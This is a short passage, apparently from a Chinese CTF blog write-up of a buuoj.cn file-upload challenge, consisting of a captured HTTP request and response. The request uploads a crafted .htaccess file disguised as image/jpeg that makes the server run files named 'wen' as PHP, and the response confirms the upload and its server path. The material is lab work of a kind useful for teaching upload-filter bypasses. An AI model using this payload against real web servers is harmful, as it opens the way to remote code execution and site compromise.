 Raw Params Headers Hex
POST / HTTP/1.1
Host: e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/
Cookie: PHPSESSID=6fd9cc08abc069619707b3cf29db489c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------317692459832464
Content-Length: 370
-----------------------------317692459832464
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "wen">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------317692459832464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------317692459832464--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 01 Sep 2020 07:08:36 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/be0e661e71f6c78069560ef2be38f345/.htaccess
succesfully uploaded!
https://blog.csdn.net/yiqiushi4748